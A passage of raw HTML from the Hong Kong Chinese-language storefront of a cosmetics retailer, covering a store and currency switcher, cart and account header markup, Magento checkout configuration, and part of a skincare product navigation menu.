Zealand&quot;,&quot;currency&quot;:&quot;NZD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvnza_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvnza_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en&quot;,&quot;store_code&quot;:&quot;bwsvnza_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvpla&quot;:{&quot;flag&quot;:&quot;https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pl.svg&quot;,&quot;name&quot;:&quot;Polska&quot;,&quot;currency&quot;:&quot;PLN&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpla_pl\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpla_pl&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl&quot;,&quot;store_code&quot;:&quot;bwsvpla_pl&quot;,&quot;locale&quot;:&quot;Polski&quot;}}},&quot;bwsvpta&quot;:{&quot;flag&quot;:&quot;https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pt.svg&quot;,&quot;name&quot;:&quot;Portugal&quot;,&quot;currency&quot;:&quot;EUR&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvpta_pt\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvpta_pt&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt&quot;,&quot;store_code&quot;:&quot;bwsvpta_pt&quot;,&quot;locale&quot;:&quot;Portugu\u00eas&quot;}}},&quot;bwsvukb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv8-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/uk.png&quot;,&quot;name&quot;:&quot;United Kingdom&quot;,&quot;currency&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvukb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvukb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_GB\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en&quot;,&quot;store_code&quot;:&quot;bwsvukb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvxxb&quot;:{&quot;flag&quot;:&quot;https:\/\/sv9-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/us.png&quot;,&quot;name&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvxxb_en\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvxxb_en&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/en_US\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en&quot;,&quot;store_code&quot;:&quot;bwsvxxb_en&quot;,&quot;locale&quot;:&quot;English&quot;}}},&quot;bwsvhka&quot;:{&quot;flag&quot;:&quot;https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/bwsvhka.svg&quot;,&quot;name&quot;:&quot;\u4e2d\u83ef\u4eba\u6c11\u5171\u548c\u570b\u9999\u6e2f\u7279\u5225\u884c\u653f\u5340&quot;,&quot;currency&quot;:&quot;HKD&quot;,&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh&quot;,&quot;trackingAttribute&quot;:&quot;ga-trigger-type=\&quot;event\&quot; event-category=\&quot;user_redirect\&quot; event-action=\&quot;popup_click_redirect\&quot; event-label=\&quot;redirect_to_bwsvhka_zh\&quot;&quot;,&quot;stores&quot;:{&quot;bwsvhka_zh&quot;:{&quot;url&quot;:&quot;https:\/\/www.stylevana.com\/zh_HK\/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh&quot;,&quot;store_code&quot;:&quot;bwsvhka_zh&quot;,&quot;locale&quot;:&quot;\u4e2d\u6587&quot;}}}}}}">
    <div class="storeswitcher__popup storeswitcher__header">

                    <p class="storeswitcher__title">選擇國家或地區</p>
            <a class="storeswitcher__button storeswitcher__trigger" ga-trigger-type="event" event-category="mobile_nav_menu_header_buttons" event-action="Mobile_header_store_switcher_click" title="&#x9078;&#x64C7;&#x570B;&#x5BB6;&#x6216;&#x5730;&#x5340;">
                <span class="storeswitcher__store-flag storeswitcher__current-store-flag"><img src="https://sv3-cdn.stylevana.com/media/images/webicons/country_flags/bwsvhka.svg" /></span>
                <span class="storeswitcher__store-name storeswitcher__current-store-name">中華人民共和國香港特別行政區</span>&nbsp;
                <span class="storeswitcher__store-currency storeswitcher__current-store-currency">(HKD)</span>
            </a>
        
        <div class="storeswitcher__redirect-container">

            <div class="">
                <p>你好！<br />你正在我們 <strong>中華人民共和國香港特別行政區</strong> 的商店。 你想將你的貨品運送到其他地方嗎？</p>            </div>

            <div class="storeswitcher__redirect-list-container">
                
                    <p class="storeswitcher__separator ">
                        地區 | 貨幣                    </p>
                    <div class="storeswitcher__redirect-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store" data-company-code="bwsvhka">
                            <span class="storeswitcher__current-store-name" role-name="store-name">中華人民共和國香港特別行政區</span>
                            <span class="storeswitcher__current-store-currency">(<span role-name="store-currency">HKD</span>)</span>
                        </span>
                    </div>

                                            <div class="storeswitcher__redirect-list-content">
                            <ul class="storeswitcher__redirect-list">
                                                                                                        <li data-company-code="bwsvaea" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/ar_AE/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaea_ar" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaea_ar"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">الامارات العربية المتحدة</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AED)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvaub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_AU/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvaub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvaub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Australia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(AUD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvcab" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_CA/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvcab_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvcab_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Canada</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(CAD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvdeb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/de_DE/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvdeb_de" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvdeb_de"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Deutschland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvesb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_ES/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvesb_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvesb_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">España</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsveub" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_EU/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsveub_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsveub_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Europe</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvfrb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/fr_FR/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvfrb_fr" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvfrb_fr"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">France</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvitb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/it_IT/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvitb_it" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvitb_it"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Italia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmxa" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/es_MX/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmxa_es" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmxa_es"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">México</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MXN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvmya" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_MY/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvmya_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvmya_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Malaysia</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(MYR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnlb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/nl_NL/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnlb_nl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnlb_nl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Nederland</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvnza" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_NZ/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvnza_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvnza_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">New Zealand</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(NZD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpla" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pl_PL/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpla_pl" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpla_pl"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Polska</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(PLN)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvpta" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/pt_PT/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvpta_pt" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvpta_pt"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">Portugal</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(EUR)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvukb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_GB/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvukb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvukb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United Kingdom</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(GBP)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvxxb" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/en_US/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvxxb_en" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvxxb_en"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">United States</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(USD)</span>
                                        <!-- </a> -->
                                    </li>
                                                                                                        <li data-company-code="bwsvhka" class="storeswitcher__redirect-list-item">
                                        <!-- <a href="https://www.stylevana.com/zh_HK/?geo_redirect_from=bwsvhka_zh&amp;geo_redirect_action=header_click&amp;___store=bwsvhka_zh" class="storeswitcher__redirect-link" ga-trigger-type="event" event-category="user_redirect" event-action="popup_click_redirect" event-label="redirect_to_bwsvhka_zh"> -->
                                        <span class="storeswitcher__store-name storeswitcher__redirect-store-name">中華人民共和國香港特別行政區</span>
                                        <span class="storeswitcher__store-currency storeswitcher__redirect-store-currency">(HKD)</span>
                                        <!-- </a> -->
                                    </li>
                                                            </ul>
                        </div>
                                                </div>

                            <div class="storeswitcher__redirect-locale-list-container">
                    <p class="storeswitcher__separator ">
                        語言                    </p>
                    <div class="storeswitcher__redirect-locale-list-switch storeswitcher__store-highlight ">
                        <span class="storeswitcher__current-store-locale">
                            <span role-name="store-locale"></span>
                        </span>
                    </div>
                    <div class="storeswitcher__redirect-locale-list-content">
                        <ul class="storeswitcher__redirect-locale-list"></ul>
                    </div>
                </div>

                <div class="storeswitcher__redirect-submit-container">
                    <div class="storeswitcher__button storeswitcher__submit-button">儲存變更</div>
                </div>
                    </div>
    </div>
</div>
                        </div>
                        <div class="action-account">
                                                            <a class="action-account_btn" title="登入 / 註冊" href="https://www.stylevana.com/zh_HK/customer/account/login/">
                                    <i class="icon-profile-icon icons"></i>
                                </a>
                                                    </div>
                        <div class="action-wishlist">
                            <a class="action-wishlist_btn" title="Wishlist" href="https://www.stylevana.com/zh_HK/wishlist/"><i class="icon-wishlist-icon icons"></i></a>
                        </div>
                        <div class="action-minicart">
                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.stylevana.com/zh_HK/checkout/cart/"
       data-bind="scope: 'minicart_content'">      
		<span class="icon-cart-header"><i class="icon-shopping-icon icons"></i><span class="text">Cart</span></span>
        <span class="counter qty empty" 
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.stylevana.com\/zh_HK\/checkout\/cart\/","checkoutUrl":"https:\/\/www.stylevana.com\/zh_HK\/checkout\/","updateItemQtyUrl":"https:\/\/www.stylevana.com\/zh_HK\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.stylevana.com\/zh_HK\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.stylevana.com\/zh_HK\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.stylevana.com\/zh_HK\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9za2luY2FyZS5odG1sP2JyYW5kPTM1OSZwcmljZT00MC0xMDA%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.stylevana.com\/zh_HK\/captcha\/refresh\/","isRequired":false,"timestamp":1769113688}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/images/loader-1.gif"
        }
    }
    </script>
</div>


                        </div>
                    </div>
                    <div class="col-menu">
                            <div class="sections nav-sections">
                <div id="close-menu" class="visible-xs"><a href="#"><i class="icon-Close-icon"></i></a></div>
        <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#mychange.custom.menu"></a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="mychange.custom.menu" data-role="content">
<nav class="navigation custommenu st-blk_custom_main_navigation " role="navigation">
    <ul class="custom_main_navigation_mobile">
            <li class="ui-menu-item level0 fullwidth parent store-navigation-group">
            <div class="submenu-trigger submenu-root">
                                    <a href="/zh_HK/skincare.html" class="submenu-title level-top">護膚產品</a>
                                                    <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                            </div>
                            <div class="level0 submenu">
                    <div class="submenu-container">
                                                                                                                                                    
                                                                                                            
                                                                            <p class="submenu-item submenu-trigger submenu-parent   ">
                                            <span class="submenu-title">產品類別</span>
                                            <span class="toggle"> <i class="icon-dropdown-icon"></i> </span>
                                        </p>
                                                                        <div class="submenu-container  submenu-child  ">
                                                                                                                                                                                                                                <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/suncare.html" class="submenu-title">防曬護理</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sunscreen.html" class="submenu-title">防曬</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sun-stick.html" class="submenu-title">防曬棒</a>
                        </p>
                        <!-- <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen/sun-cushion.html" class="submenu-title">防曬氣墊</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/sun-patch.html" class="submenu-title">防曬貼</a>
                        </p> -->
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/suncare/after-sun-care.html" class="submenu-title">曬後修護</a>
                        </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/face-care.html" class="submenu-title">面部護理</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/moisturizer-cream.html" class="submenu-title">保濕霜及面霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/essence-serum.html" class="submenu-title">精華</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/ampoule.html" class="submenu-title">安瓶</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/lotion-emulsion.html" class="submenu-title">乳液及乳霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/toner-mist.html" class="submenu-title">爽膚水及噴霧</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen.html" class="submenu-title">防曬</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/sunscreen/sun-cushion.html" class="submenu-title">防曬氣墊</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/spot-treatment.html" class="submenu-title">暗瘡護理</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/face-care/blending-powder.html" class="submenu-title">粉狀護膚品</a>
                        </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/masks.html" class="submenu-title">面膜</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/sheet-masks.html" class="submenu-title">片裝面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/gel-masks.html" class="submenu-title">果凍面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/peel-off-masks.html" class="submenu-title">可撕式面膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/masks/sleeping-masks.html" class="submenu-title">睡眠面膜</a>
                        </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/eye-lip-care.html" class="submenu-title">眼部及唇部護理</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-cream.html" class="submenu-title">眼霜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-essence-serum.html" class="submenu-title">眼部精華</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-masks.html" class="submenu-title">眼膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/eye-patch.html" class="submenu-title">眼罩</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/lip-masks.html" class="submenu-title">唇膜</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/eye-lip-care/lip-care.html" class="submenu-title">唇部護理</a>
                        </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/facial-cleanser.html" class="submenu-title">潔面產品</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/face-wash-cleansers.html" class="submenu-title">洗面及潔面</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/face-wipe.html" class="submenu-title">面部清潔紙巾</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/exfoliator-peeling-scrub.html" class="submenu-title">去死皮, 去角質 及 磨砂膏</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/pore-clearing.html" class="submenu-title">毛孔護理</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/facial-cleanser/makeup-remover.html" class="submenu-title">眼唇卸妝</a>
                        </p>                                                        </div>
                                                                                                                                                                                                                                                    <p class="submenu-item submenu-link submenu-grand_parent">
                                                                                                                    <a href="/zh_HK/skincare/tools-accessories.html" class="submenu-title">工具及配件</a>
                                                                                                            </p>
                                                                                                            <div class="submenu-container submenu-grand_child">
                                                            <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/tools-accessories/skincare-electronics.html" class="submenu-title">護膚電子產品</a>
                        </p>
                        <p class="submenu-item submenu-link">
                            <a href="/zh_HK/skincare/tools-accessories/tools-accessories.html" class="submenu-title">工具及配件</a>
                        </p>                                                        </div>
